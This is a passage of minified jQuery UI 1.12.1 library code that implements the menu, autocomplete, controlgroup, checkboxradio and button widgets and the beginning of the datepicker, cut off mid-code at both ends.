i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof 